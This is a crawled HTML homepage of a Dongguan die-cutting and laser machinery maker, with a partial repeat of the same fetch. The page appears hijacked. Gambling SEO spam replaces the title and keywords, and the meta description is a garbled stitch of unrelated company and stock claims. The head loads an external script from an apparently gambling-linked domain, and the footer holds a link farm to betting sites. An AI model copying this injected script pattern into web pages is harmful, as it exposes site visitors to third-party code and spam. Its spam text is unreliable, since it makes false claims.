

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.caprichosmoresan.com/
body_size: 8558
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>OD官方版网站登录入口-OD（中国）</title>
<meta content="OD官方版网站登录入口,OD（中国）" name="keywords">
<meta content="💖OD官方版网站登录入口 【‍安琪拉💫强势推荐💫稳赢】创始于1988年（2005年10月在港交所上市），推陕西煤业在上海证券交易所挂牌上市，股票代码601225，发行股票10亿股，募集资金40亿元。OD官方版网站登录入口【安琪拉推荐】前进无纺布有限公司正以昂扬的姿态奔向世界无纺布行业的前列。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/10/x4/ky2.js" type="text/javascript"></script>
<script> var _hmt = _hmt || []; (function() { var hm = document.createElement("script"); hm.src = "/?1d70b97f442cc1566eb5f165ebed5ae4"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s); })(); </script>
</meta></head>
<body>
<link href="/AoMsnvBADy/template/default/css/style.css" rel="stylesheet"/>
<link href="/AoMsnvBADy/template/default/css/insidePage.css" rel="stylesheet"/>
<script src="/template/default/js/jquery-1.8.3.min.js"></script>
<script src="/template/default/js/jquery.SuperSlide.2.1.1.js"></script>
<script src="/template/default/js/mzp-packed.js" type="text/javascript"></script>
<link href="/AoMsnvBADy/template/default/css/magiczoomplus.css" rel="stylesheet" type="text/css">
<link href="/AoMsnvBADy/template/default/font_icon/iconfont.css" rel="stylesheet"/>
<link href="/AoMsnvBADy/template/default/css/swiper-bundle.min.css" rel="stylesheet"/>
<script src="/template/default/js/swiper-bundle.min.js"></script>
<script src="/template/default/js/jquery.countup.min.js"></script>
<script src="/template/default/js/jquery.waypoints.min.js"></script>
<script src="/template/default/js/aos.js"></script>
<link href="/AoMsnvBADy/template/default/css/aos.css" rel="stylesheet"/>
<!-- header -->
<div class="header">
<div class="page">
<div class="logo">
<a href="/"><img alt="OD官方版网站登录入口（OD官方版网站登录入口集团）" src="/static/upload/image/20230625/1687662472756794.jpg"/></a>
</div>
<div class="nav">
<ul class="nav-list">
<li class="navl active"><a href="/" title="首页">网站首页</a></li>
<li>
<a href="/AoMsnvBADy/pages_15.html" title="OD（中国）">OD（中国）</a>
<div class="erji2">
<ul>
<li><a href="/AoMsnvBADy/pages_15.html" title="公司简介">公司简介</a></li>
<li><a href="/AoMsnvBADy/partner_13.html" title="合作伙伴">合作伙伴</a></li>
<li><a href="/AoMsnvBADy/honor_14.html" title="荣誉资质">荣誉资质</a></li>
<li><a href="/AoMsnvBADy/list_21.html" title="厂房设备">厂房设备</a></li>
</ul>
</div>
</li>
<li>
<a href="/AoMsnvBADy/product.html" title="产品中心">产品中心</a>
<div class="erji2">
<ul>
<li><a href="/AoMsnvBADy/products_16.html" title="OD（中国）">OD（中国）</a></li>
<li><a href="/AoMsnvBADy/products_17.html" title="模切机">模切机</a></li>
<li><a href="/AoMsnvBADy/products_18.html" title="贴合机">贴合机</a></li>
<li><a href="/AoMsnvBADy/products_19.html" title="检测设备">检测设备</a></li>
<li><a href="/AoMsnvBADy/products_20.html" title="辅助配套设备">辅助配套设备</a></li>
</ul>
</div>
</li>
<li>
<a href="/AoMsnvBADy/case.html" title="客户案例">客户案例</a>
</li>
<li>
<a href="/AoMsnvBADy/article.html" title="新闻中心">新闻中心</a>
<div class="erji2">
<ul>
<li><a href="/AoMsnvBADy/company.html" title="公司动态">公司动态</a></li>
<li><a href="/AoMsnvBADy/industry.html" title="行业动态">行业动态</a></li>
<li><a href="/AoMsnvBADy/problem.html" title="常见问题">常见问题</a></li>
</ul>
</div>
</li>
<li>
<a href="/AoMsnvBADy/contact.html" title="联系我们">联系我们</a>
</li>
<li>
<a href="/AoMsnvBADy/gbook.html" title="在线留言">在线留言</a>
</li>
</ul>
<div class="search">
<div class="box">
<form action="/search/" method="get">
<div class="sear-w">
<input name="keyword" placeholder="请输入关键词..." type="text"/>
<button type="submit"></button>
</div>
</form>
<div class="keywo">
<p class="text">热门关键词：</p>
<a href="/AoMsnvBADy/products_16.html" title="OD（中国）">OD（中国）</a>
<a href="/AoMsnvBADy/products_17.html" title="模切机">模切机</a>
<a href="/AoMsnvBADy/products_18.html" title="贴合机">贴合机</a>
</div>
</div>
</div>
<div class="top-tel">
<p>全国咨询热线</p>
<span>13326859816</span>
</div>
</div>
</div>
</div>
<div class="index_banner">
<div class="swiper">
<div class="swiper-wrapper">
<li class="swiper-slide">
<a href="/AoMsnvBADy/product.html"><img alt="banner" src="/static/upload/image/20230710/1688974275430960.jpg"/></a>
</li>
</div>
<div class="swiper-pagination"></div>
</div>
</div>
<script>
    var bannerSwiper = new Swiper('.index_banner .swiper', {
      autoplay: true,
      speed: 500,
      autoplay: {
        delay: 3000,
        disableOnInteraction: false,
      },
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        prevEl: '.banner-prev',
        nextEl: '.banner-next',
      },
    });
    $('.index_banner .swiper-slide').mouseenter(function () {
      bannerSwiper.autoplay.stop();
    })
    $('.index_banner .swiper-slide').mouseleave(function () {
      bannerSwiper.autoplay.start();
    })
  </script>
<div aos="fade-up" class="char-w">
<div class="char">
<div class="page">
<div class="text">
<p>为客户提供优质的设备和超值的服务，<br/>
            降低客户生产成本，提升客户竞争力，取得双方共赢</p>
<span>成为行业领导者<br/>
            用先进技术为世界各领域企业创造价值</span>
</div>
<ul class="list">
<li aos="fade-right" aos-delay="400">
<div class="box">
<i></i>
<p>诚信</p>
<span>诚信为本, 信守承诺</span>
</div>
</li>
<li aos="fade-right" aos-delay="600">
<div class="box">
<i></i>
<p>团队</p>
<span>目标统一，高效运作</span>
</div>
</li>
<li aos="fade-right" aos-delay="800">
<div class="box">
<i></i>
<p>创新</p>
<span>技术领先,自我超越</span>
</div>
</li>
<li aos="fade-right" aos-delay="1000">
<div class="box">
<i></i>
<p>分享</p>
<span>业绩导向,合作共赢</span>
</div>
</li>
</ul>
</div>
</div>
</div>
<script>
    $(".char-w .list li").hover(function () {
      $(this).addClass("on")
    }, function () {
      $(this).removeClass("on")
    })
  </script>
<!--产品推荐-->
<div class="pro-w">
<div class="page">
<div class="wz-bt">
<em>Product center</em>
<p>产品中心</p>
<span>专业研发生产销售高精密智能模切机、贴合排废机、电脑切片机和精密OD（中国）</span>
</div>
<div class="pro-tabs swiper">
<ul class="swiper-wrapper">
<li class="swiper-slide"><a href="/AoMsnvBADy/products_16.html">OD（中国）</a></li>
<li class="swiper-slide"><a href="/AoMsnvBADy/products_17.html">模切机</a></li>
<li class="swiper-slide"><a href="/AoMsnvBADy/products_18.html">贴合机</a></li>
<li class="swiper-slide"><a href="/AoMsnvBADy/products_19.html">检测设备</a></li>
<li class="swiper-slide"><a href="/AoMsnvBADy/products_20.html">辅助配套设备</a></li>
</ul>
</div>
<div class="con-box">
<div class="pro-con swiper">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="box">
<a href="/AoMsnvBADy/products_16.html">
<div class="tit">
                    OD（中国） <i>/ Laser machine</i>
</div>
</a>
<ul>
<li>
<a href="/AoMsnvBADy/products_16/135.html" title="1260D/DC振镜片材OD（中国）">
                      1260D/DC振镜片材OD（中国）
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_16/111.html" title="5060D/DC振镜片材OD（中国）">
                      5060D/DC振镜片材OD（中国）
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_16/90.html" title="卷对卷视觉套位OD（中国）（带大位波）JG-4050J/4050JC">
                      卷对卷视觉套位OD（中国）（带大位波）JG-4050J/4050JC
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_16/115.html" title="片材OD（中国） JG-1260/1570/1610D/DC">
                      片材OD（中国） JG-1260/1570/1610D/DC
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_16/109.html" title="7080D/DC片材套位OD（中国）">
                      7080D/DC片材套位OD（中国）
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_16/108.html" title="4050D/DC片材套位OD（中国）">
                      4050D/DC片材套位OD（中国）
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_16/113.html" title="2616片材OD（中国）">
                      2616片材OD（中国）
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_16/112.html" title="卷对卷OD（中国） JG-2616R">
                      卷对卷OD（中国） JG-2616R
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_16/107.html" title="卷对卷视觉套位OD（中国） JG-1260RC/1610RC">
                      卷对卷视觉套位OD（中国） JG-1260RC/1610RC
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_16/106.html" title="卷对卷视觉套位OD（中国） JG-5060RC/7080RC">
                      卷对卷视觉套位OD（中国） JG-5060RC/7080RC
                    </a>
</li>
</ul>
<a class="more" href="/AoMsnvBADy/products_16.html"></a>
</div>
<div class="pic">
<a href="/AoMsnvBADy/products_16.html"><img alt="OD（中国）" src="/static/upload/image/20220414/1649928330360283.png"/></a>
</div>
</div>
<div class="swiper-slide">
<div class="box">
<a href="/AoMsnvBADy/products_17.html">
<div class="tit">
                    模切机 <i>/ Die cutting machine</i>
</div>
</a>
<ul>
<li>
<a href="/AoMsnvBADy/products_17/121.html" title="大尺寸液压模切机 JG-2500*1600">
                      大尺寸液压模切机 JG-2500*1600
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_17/116.html" title="高精密模切机 JG-350*1600/500*2000">
                      高精密模切机 JG-350*1600/500*2000
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_17/114.html" title="高精密套位模切机 JT-D650/850">
                      高精密套位模切机 JT-D650/850
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_17/117.html" title="CCD视觉模切机 JG-A350">
                      CCD视觉模切机 JG-A350
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_17/96.html" title="上异步模切机 JSY-300/350/450">
                      上异步模切机 JSY-300/350/450
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_17/95.html" title="模内异步模切机 JNY-300/350/450">
                      模内异步模切机 JNY-300/350/450
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_17/94.html" title="模外带刀异步模切机 JCY-300/350/450">
                      模外带刀异步模切机 JCY-300/350/450
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_17/93.html" title="单座高速模切机 JG-F300/350/450">
                      单座高速模切机 JG-F300/350/450
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_17/92.html" title="高精密套位模切机 JT-D300/350/450">
                      高精密套位模切机 JT-D300/350/450
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_17/91.html" title="高精密套位模切机 JT-D250">
                      高精密套位模切机 JT-D250
                    </a>
</li>
</ul>
<a class="more" href="/AoMsnvBADy/products_17.html"></a>
</div>
<div class="pic">
<a href="/AoMsnvBADy/products_17.html"><img alt="模切机" src="/static/upload/image/20220415/1650005536935516.png"/></a>
</div>
</div>
<div class="swiper-slide">
<div class="box">
<a href="/AoMsnvBADy/products_18.html">
<div class="tit">
                    贴合机 <i>/ Laminating machine</i>
</div>
</a>
<ul>
<li>
<a href="/AoMsnvBADy/products_18/118.html" title="定制-2/3/4贴合机 JT-750-3/1000-3">
                      定制-2/3/4贴合机 JT-750-3/1000-3
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_18/100.html" title="四工位贴合机 JT-350-4/450-4">
                      四工位贴合机 JT-350-4/450-4
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_18/99.html" title="三工位贴合机 JT-350-3/450-3">
                      三工位贴合机 JT-350-3/450-3
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_18/98.html" title="两工位贴合机 JT-350-2/450-2">
                      两工位贴合机 JT-350-2/450-2
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_18/97.html" title="轻便型圆刀机 JY-250">
                      轻便型圆刀机 JY-250
                    </a>
</li>
</ul>
<a class="more" href="/AoMsnvBADy/products_18.html"></a>
</div>
<div class="pic">
<a href="/AoMsnvBADy/products_18.html"><img alt="贴合机" src="/static/upload/image/20220415/1650005614632033.png"/></a>
</div>
</div>
<div class="swiper-slide">
<div class="box">
<a href="/AoMsnvBADy/products_19.html">
<div class="tit">
                    检测设备 <i>/ Testing Equipment</i>
</div>
</a>
<ul>
<li>
<a href="/AoMsnvBADy/products_19/104.html" title="全自动影像测量仪 JG-ATE322/JG-ATE432">
                      全自动影像测量仪 JG-ATE322/JG-ATE432
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_19/103.html" title="全自动影像测量仪 JG-ATE542">
                      全自动影像测量仪 JG-ATE542
                    </a>
</li>
</ul>
<a class="more" href="/AoMsnvBADy/products_19.html"></a>
</div>
<div class="pic">
<a href="/AoMsnvBADy/products_19.html"><img alt="检测设备" src="/static/upload/image/20220415/1650005713401503.png"/></a>
</div>
</div>
<div class="swiper-slide">
<div class="box">
<a href="/AoMsnvBADy/products_20.html">
<div class="tit">
                    辅助配套设备 <i>/ Auxiliary equipment</i>
</div>
</a>
<ul>
<li>
<a href="/AoMsnvBADy/products_20/123.html" title="联机切纸机 JQ-350/450">
                      联机切纸机 JQ-350/450
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_20/102.html" title="放料机 JS-350/450">
                      放料机 JS-350/450
                    </a>
</li>
<li>
<a href="/AoMsnvBADy/products_20/101.html" title="电脑切片机 JD-350/500">
                      电脑切片机 JD-350/500
                    </a>
</li>
</ul>
<a class="more" href="/AoMsnvBADy/products_20.html"></a>
</div>
<div class="pic">
<a href="/AoMsnvBADy/products_20.html"><img alt="辅助配套设备" src="/static/upload/image/20220415/1650005818850286.png"/></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script>
    var proswiper = new Swiper(".pro-tabs", {
      slidesPerView: 7,
      freeMode: true,
      watchSlidesProgress: true,
    });
    var swiper2 = new Swiper(".pro-con", {
      navigation: {
        nextEl: "",
        prevEl: "",
      },
      thumbs: {
        swiper: proswiper,
      },
    });
    $(".pro-tabs li").hover(function (e) {
      // pro_swiper.autoplay.stop();
      // 然后调用swiper的mySwiper.slideTo(index, speed, runCallbacks)
      swiper2.slideTo($(this).index(), 1000, false);
    }, function () {
      // pro_swiper.autoplay.start();
    });
  </script>
<div class="intr">
<div class="page">
<div class="wz-bt">
<em>Company introduction</em>
<p>OD官方版网站登录入口集团介绍</p>
<span></span>
</div>
<div class="con">
<div class="text">
<h1>OD官方版网站登录入口（OD官方版网站登录入口集团）</h1>
<span>成立于2015年　9+年技术沉淀</span>
<i>OD官方版网站登录入口（简称：OD官方版网站登录入口集团）成立于2015年，总公司位于东莞市松山湖，占地面积20000平方米，注册资金500万元。分公司位于昆山市周市镇和越南，同时在重庆、山东设有办事处。<br/><br/>OD官方版网站登录入口专业研发、生产、销售高精密智能模切机，各种异步模切机，贴合排废机，皮秒、振镜高速OD（中国），广泛应用在3C电子、汽车等产品的液晶光学膜片、保护膜等柔性材料的成型加工，同时以高精密、高稳定、高性价的特点赢得广大用户信赖。</i>
<div class="more">
<a href="/AoMsnvBADy/">了解更多</a>
<a href="/AoMsnvBADy/">联系我们</a>
</div>
</div>
<div class="pic">
<video controls="">
<source src="/template/default/video/index-video.mp4" type="video/mp4"/>
</video>
</div>
</div>
<ul class="btm">
<li>
<p><span class="counter">100</span><i>%</i></p>
<em>客户满意度</em>
</li>
<li>
<p><span class="counter">20000</span><i>m²</i></p>
<em>公司厂房占地面积</em>
</li>
<li>
<p><span class="counter">999</span><i>+</i></p>
<em>企业的信赖之选</em>
</li>
<li>
<p><span>采用进口配件</span></p>
<em>轴承、激光器、等</em>
</li>
</ul>
</div>
</div>
<script>
    $('.counter').countUp();
  </script>
<div class="wel-wrap">
<div class="page">
<ul class="list">
<li aos="fade-right" aos-delay="1600">
<a href="/AoMsnvBADy/case.html">
<p>Customer <br/>
              case</p>
<span>客户案例</span>
<div class="more">查看更多</div>
</a>
</li>
<li aos="fade-right" aos-delay="1200">
<a href="/AoMsnvBADy/honor_14.html">
<p>Honor<br/>
</p>
<span>荣誉资质</span>
<div class="more">查看更多</div>
</a>
</li>
<li aos="fade-right" aos-delay="800">
<a href="/AoMsnvBADy/list_21.html">
<p>equipment <br/>
              Exhibition</p>
<span>设备展示</span>
<div class="more">查看更多</div>
</a>
</li>
<li aos="fade-right" aos-delay="400">
<a href="/AoMsnvBADy/pages_15.html">
<p>Corporate <br/>
              image</p>
<span>企业形象</span>
<div class="more">查看更多</div>
</a>
</li>
</ul>
</div>
</div>
<div class="app-w">
<div class="page">
<div class="wz-bt">
<em>Choose Jingong Machinery</em>
<p>选择OD官方版网站登录入口的 <i>4</i> 大优势</p>
</div>
<div class="app-tab swiper">
<ul class="swiper-wrapper">
<li class="swiper-slide">
<p>经验优势</p>
<span>多年的行业经验</span>
<i></i>
</li>
<li class="swiper-slide">
<p>品质保障</p>
<span>严格监控生产出品</span>
<i></i>
</li>
<li class="swiper-slide">
<p>专业团队</p>
<span>专业的技术团队</span>
<i></i>
</li>
<li class="swiper-slide">
<p>售后服务</p>
<span>7*24响应式小时</span>
<i></i>
</li>
</ul>
</div>
<div class="app-con swiper">
<ul class="swiper-wrapper">
<li class="swiper-slide">
<div class="text">
<em>1</em>
<p>经验优势 <i>/ Experience Advantage</i></p>
<span>公司核心团队从事模切设备行业平均年资15年，有着丰富的精密机械研发设计、生产、应用经验。专业研发生产销售高精密智能模切机、贴合排废机、电脑切片机和精密OD（中国），已经为上千家模切客户提供了优质的设备和服务。</span>
</div>
<img src="/template/default/images/app1.jpg"/>
</li>
<li class="swiper-slide">
<div class="text">
<em>2</em>
<p>品质保障 <i>/ Quality Assurance</i></p>
<span>采用日本及欧美进口的轴承、激光器、控制系统，电子元器件。以精湛工艺，打造优良品质。为客户提供优质的设备和超值的服务，降低客户生产成本，提升客户竞争力，取得双方共赢。</span>
</div>
<img src="/template/default/images/app2.jpg"/>
</li>
<li class="swiper-slide">
<div class="text">
<em>3</em>
<p>专业团队 <i>/ professional team</i></p>
<span>核心技术和管理团队均为精密机械行业资深人士，最长从业经验18年，最短6年，平均年资15年，站在巨人的肩膀上成长。不断引进行业内外优秀人才，为管理和技术培养新的梯队，确保组织高效运作。</span>
</div>
<img src="/template/default/images/app3.jpg"/>
</li>
<li class="swiper-slide">
<div class="text">
<em>4</em>
<p>售后服务 <i>/ After-sales service</i></p>
<span>拥有一批专业的销售和服务团队为您提供诸多贴心服务，专业的售后服务团队，定期客户回访，及时为您解决问题。</span>
</div>
<img src="/template/default/images/app4.jpg"/>
</li>
</ul>
</div>
</div>
</div>
<script>
    var app_swiper = new Swiper('.app-con', {
      effect: 'fade',
      autoplay: true,
      autoplay: {
        delay: 4500,
        disableOnInteraction: false,
      },
      navigation: {
        nextEl: ".swiper-next",
        prevEl: ".swiper-prev",
      },
      thumbs: {
        swiper: {
          el: '.app-tab',
          slidesPerView: 4,
          spaceBetween: 0,
          watchSlidesVisibility: true
        },
        slideThumbActiveClass: "my-slide-thumb-active"
      },
    });
    $(".app-tab li").hover(function (e) {
      app_swiper.autoplay.stop();
      app_swiper.slideTo($(this).index(), 1000, false);
    }, function () {
      app_swiper.autoplay.start();
    });
  </script>
<!-- 优势 -->
<div class="adv">
<div class="page">
<div aos="fade-right" class="lf">
<div class="adv-tab swiper">
<ul class="swiper-wrapper">
<li class="swiper-slide">
<div class="num"><i>01</i>/04</div>
<div class="text">
<p>专业生产精密模切设备</p>
<span>公司核心团队从事模切设备行业平均年资15年，有着丰富的精密机械研发设计、生产、应用经验。</span>
</div>
<div class="more">了解更多</div>
</li>
<li class="swiper-slide">
<div class="num"><i>02</i>/04</div>
<div class="text">
<p>专业团队，高速运作</p>
<span>公司拥有一支专业性强、经验丰富、技术夯实、思维创新的工程技术团队，为客户提供优质的设备和超值的服务。</span>
</div>
<div class="more">了解更多</div>
</li>
<li class="swiper-slide">
<div class="num"><i>03</i>/04</div>
<div class="text">
<p>严格控制产品质量</p>
<span>公司秉承“没有最好，只有更好"的精神，坚持以“客户利益为第一”的原则，严把质量关，力求更大限度满足顾客要求。</span>
</div>
<div class="more">了解更多</div>
</li>
<li class="swiper-slide">
<div class="num"><i>04</i>/04</div>
<div class="text">
<p>为您提供一站式服务</p>
<span>为您提供优质的模切解决方案和优质的高精密智能设备。在线客服为您贴心服务，任何有问题的地方欢迎随时跟我们咨询。</span>
</div>
<div class="more">了解更多</div>
</li>
</ul>
</div>
</div>
<div aos="fade-left" class="rg">
<div class="box">
<div class="tit">
<p>OD官方版网站登录入口机械 制造能力</p>
<span>
              专业研发生产销售高精密智能模切机、贴合排废机、电脑切片机和精密OD（中国），
              有着丰富的精密机械研发设计、生产、应用经验。<br/>
              。…
            </span>
</div>
<div class="con-box">
<div class="circle-line"><img src="/template/default/images/circle-line.png"/></div>
<div class="adv-con swiper">
<ul class="swiper-wrapper">
<li class="swiper-slide">
<img src="/template/default/images/adv1.jpg"/>
</li>
<li class="swiper-slide">
<img src="/template/default/images/adv2.jpg"/>
</li>
<li class="swiper-slide">
<img src="/template/default/images/adv3.jpg"/>
</li>
<li class="swiper-slide">
<img src="/template/default/images/adv4.jpg"/>
</li>
</ul>
</div>
<div class="btn">
<div class="adv-prev"></div>
<div class="adv-next"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<script>
    var Swiper1 = new Swiper('.adv-tab', {
      effect: 'fade',
      speed: 500,
    });
    var Swiper2 = new Swiper('.adv-con', {
      speed: 500,
      effect: 'fade',
      navigation: {
        nextEl: ".adv-next",
        prevEl: ".adv-prev",
      },
      on: {
        slideChangeTransitionStart: function () {
          $(".circle-line").addClass("rotate")
        },
        slideChangeTransitionEnd: function () {
          $(".circle-line").removeClass("rotate")
        },
      },
      controller: {
        control: Swiper1,
      },
    })

    Swiper1.controller.control = Swiper2;
    Swiper2.controller.control = Swiper1;
  </script>
<!-- 新闻动态 -->
<div class="news-w">
<div class="page">
<div class="wz-bt">
<em>News and information</em>
<p>新闻资讯</p>
<span>OD官方版网站登录入口的精彩，你我分享，共同见证</span>
</div>
<div class="news-cen">
<ul aos="zoom-in-up">
<li>
<a href="/AoMsnvBADy/problem/120.html" title="OD官方版网站登录入口OD（中国）能很好的解决目前模切行业的痛点">
<div class="pic">
<img alt="OD官方版网站登录入口OD（中国）能很好的解决目前模切行业的痛点" src="/static/upload/image/20230509/1683618315759816.jpg"/>
</div>
<div class="row">
<div class="date">
<p>2023-05</p>
<span>09</span>
</div>
<div class="text">
<p>OD官方版网站登录入口OD（中国）能很好的解决目前模···</p>
<span>传统模切痛点：样品制作周期长，模具价格高、尺寸大···</span>
</div>
</div>
</a>
</li>
<li>
<a href="/AoMsnvBADy/industry/119.html" title="高效生产，轻松应对各种材料，OD官方版网站登录入口大尺寸模切机OD（中国）助您一臂之力">
<div class="pic">
<img alt="高效生产，轻松应对各种材料，OD官方版网站登录入口大尺寸模切机OD（中国）助您一臂之力" src="/static/upload/image/20240730/1722330873860347.jpg"/>
</div>
<div class="row">
<div class="date">
<p>2022-03</p>
<span>28</span>
</div>
<div class="text">
<p>高效生产，轻松应对各种材料，OD官方版网站登录入口···</p>
<span> OD官方版网站登录入口集团以市场客户需求为导向，为解决新能源汽车大···</span>
</div>
</div>
</a>
</li>
<li>
<a href="/AoMsnvBADy/company/136.html" title="国庆、中秋放假安排">
<div class="pic">
<img alt="国庆、中秋放假安排" src="/static/upload/image/20250928/1759046582216515.jpg"/>
</div>
<div class="row">
<div class="date">
<p>2025-09</p>
<span>28</span>
</div>
<div class="text">
<p>国庆、中秋放假安排</p>
<span>2025年国庆、中秋节将至，根据国务院相关规定并结合···</span>
</div>
</div>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="honor-w">
<div class="page">
<div class="tit">
<p>荣誉资质 / <i>Honorary certificate</i></p>
<div class="line"></div>
<a class="more" href="/AoMsnvBADy/list_25.html">查看更多</a>
</div>
<div class="box">
<div class="hon-list swiper">
<ul class="swiper-wrapper">
<li class="swiper-slide">
<a href="/AoMsnvBADy/honor_14/124.html" title="高新技术企业证书">
<div class="pic"><img alt="高新技术企业证书" src="/static/upload/image/20240720/1721455203278560.jpg"/></div>
<p>高新技术企业证书</p>
</a>
</li>
<li class="swiper-slide">
<a href="/AoMsnvBADy/honor_14/46.html" title="质量管理体系认证证书">
<div class="pic"><img alt="质量管理体系认证证书" src="/static/upload/image/20220415/1650004796689189.jpg"/></div>
<p>质量管理体系认证证书</p>
</a>
</li>
<li class="swiper-slide">
<a href="/AoMsnvBADy/honor_14/45.html" title="专利证书">
<div class="pic"><img alt="专利证书" src="/static/upload/image/20220415/1650004773253636.jpg"/></div>
<p>专利证书</p>
</a>
</li>
<li class="swiper-slide">
<a href="/AoMsnvBADy/honor_14/44.html" title="计算机软件著作权登记证书">
<div class="pic"><img alt="计算机软件著作权登记证书" src="/static/upload/image/20220415/1650004717476489.jpg"/></div>
<p>计算机软件著作权登记证书</p>
</a>
</li>
<li class="swiper-slide">
<a href="/AoMsnvBADy/honor_14/43.html" title="计算机软件著作权登记证书">
<div class="pic"><img alt="计算机软件著作权登记证书" src="/static/upload/image/20220415/1650004665259030.jpg"/></div>
<p>计算机软件著作权登记证书</p>
</a>
</li>
</ul>
</div>
<div class="btn">
<div class="swiper-prev"></div>
<div class="swiper-next"></div>
</div>
</div>
</div>
</div>
<script>
    var hon_swiper = new Swiper('.hon-list', {
      autoplay: true,
      autoplay: {
        delay: 4500,
        disableOnInteraction: false,
      },
      slidesPerView: 3.5,
      spaceBetween: 21,
      navigation: {
        nextEl: ".swiper-next",
        prevEl: ".swiper-prev",
      },
    });
  </script>
<div class="footer">
<div class="page">
<div class="footer-main">
<div class="footer-cont">
<div class="footer-wechat">
<img alt="" height="130px" src="/static/upload/image/20240912/1726105793597810.jpg" width="130px"/>
<p>扫一扫·微信咨询</p>
</div>
<div class="footer-lianxi">
<div class="footer-lianxi-title">
<h1>CONTACT US</h1>
<span></span>
</div>
<h2>OD官方版网站登录入口（OD官方版网站登录入口集团）</h2>
<ul>
<li>东莞市松山湖工业北一路1号3栋</li>
<li>13326859816</li>
<li>sales@jgjmjx.cn</li>
</ul>
</div>
<div class="footer-service">
<div class="footer-service-title">
<h1>SERVICE</h1>
<span></span>
</div>
<div class="footer-tell-row">
<div>
<img alt="" src="/template/default/images/tell1.png"/>
<div class="footer-tell">
<h1>13925859720</h1>
<p>全国服务咨询热线</p>
</div>
</div>
<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=&amp;Site=OD官方版网站登录入口（OD官方版网站登录入口集团）&amp;Menu=yes" target="_blank" title="在线咨询"><img alt="" src="/template/default/images/kefu1.png"/>在线咨询</a>
</div>
</div>
</div>
<div class="footer-nav-row">
<div class="footer-nav">
<ul>
<li><a href="/" title="首页">首页</a></li>
<li><a href="/AoMsnvBADy/pages_15.html" title="OD（中国）">OD（中国）</a></li>
<li><a href="/AoMsnvBADy/product.html" title="产品中心">产品中心</a></li>
<li><a href="/AoMsnvBADy/case.html" title="客户案例">客户案例</a></li>
<li><a href="/AoMsnvBADy/article.html" title="新闻中心">新闻中心</a></li>
<li><a href="/AoMsnvBADy/contact.html" title="联系我们">联系我们</a></li>
<li><a href="/AoMsnvBADy/gbook.html" title="在线留言">在线留言</a></li>
</ul>
</div>
<div class="footer-jishu">
<a href="https://www.gdyywl.com/" target="_blank" title="技术支持：源友网络企业网站定制">技术支持：源友网络 企业网站定制</a>
</div>
</div>
</div>
</div>
</div>
<div class="footer-copying">
<div class="footer-copying-main">
<p></p>
<a href="https://beian.miit.gov.cn" target="_blank">网站ICP备案：粤ICP备2022122255号-1</a>
</div>
</div>
<script>
    AOS.init({
      offset: 200,
      duration: 600,
      easing: 'ease-in-sine',
      delay: 100,
    });
  </script>
<div class="link">
<a href="http://www.coffeemachineking.com">od官方网站</a> | <a href="http://www.ironbedgallery.com">ml体育平台</a> | <a href="http://www.mxgxm.com">心博网页版页面登录</a> | <a href="http://www.dihuwell.com">大江·体育</a> | <a href="http://www.zzbzzpgs.com">星空官方网页版</a> | <a href="http://www.healthyshout.com">心博在线客服</a> | <a href="http://www.bramgbook.com">FH网页版登录入口</a> | <a href="http://www.wbskpark.com">星空·体育</a> | <a href="http://www.halubi.com">大江官方网站</a> | 
</div>
</link></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.caprichosmoresan.com/?1d70b97f442cc1566eb5f165ebed5ae4
body_size: 8558
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>OD官方版网站登录入口-OD（中国）</title>
<meta content="OD官方版网站登录入口,OD（中国）" name="keywords">
<meta content="💖OD官方版网站登录入口 【‍安琪拉💫强势推荐💫稳赢】创始于1988年（2005年10月在港交所上市），推陕西煤业在上海证券交易所挂牌上市，股票代码601225，发行股票10亿股，募集资金40亿元。OD官方版网站登录入口【安琪拉推荐】前进无纺布有限公司正以昂扬的姿态奔向世界无纺布行业的前列。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/10/x4/ky2.js" type="text/javascript"></script>
<script> var _hmt = _hmt || []; (function() { var hm = document.createElement("script"); hm.src = "/?1d70b97f442cc1566eb5f165ebed5ae4"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s); })(); </script>
</meta></head>
<body>
<link href="/AoMsnvBADy/template/default/css/style.css" rel="stylesheet"/>
<link href="/AoMsnvBADy/template/default/css/insidePage.css" rel="stylesheet"/>
<script src="/template/default/js/jquery-1.8.3.min.js"></script>
<script src="/template/default/js/jquery.SuperSlide.2.1.1.js"></script>
<script src="/template/default/js/mzp-packed.js" type="text/javascript"></script>
